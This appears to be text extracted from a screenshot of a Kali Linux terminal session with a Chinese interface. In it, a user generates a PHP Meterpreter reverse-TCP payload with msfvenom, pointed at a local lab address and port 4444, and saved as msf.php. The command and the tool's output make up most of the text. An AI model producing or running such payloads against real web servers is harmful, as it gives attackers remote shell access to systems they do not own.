 php
msf.php
root@kali: ~/桌面
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~/桌面]
└─# ^[[200~msfvenom -p php/meterpreter_reverse_tcp lhost=192.168.117.128 lport=4444 -o msf.php~
zsh: bad pattern: ^[[200~msfvenom
┌──(root㉿kali)-[~/桌面]
└─# msfvenom -p php/meterpreter_reverse_tcp lhost=192.168.117.128 lport=4444 -o msf.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 34854 bytes
Saved as: msf.php
┌──(root㉿kali)-[~/桌面]
└─#
┌──(root㉿kali)-[~/桌面]
└─# apt search java | grep jdk
KALI LINUX
"the quieter you become, the more you are able to hear"
S